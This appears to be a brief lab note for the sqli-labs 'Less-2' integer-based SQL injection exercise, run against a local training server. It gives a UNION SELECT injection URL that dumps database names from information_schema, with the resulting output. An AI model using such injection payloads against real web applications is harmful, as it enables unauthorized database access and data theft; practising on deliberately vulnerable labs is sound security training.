 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=-1%20%20union%20%20select%20%201,group_concat(schema_name),3%20from%20information_schema.schemata
S
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES-2
0x网络安全实验室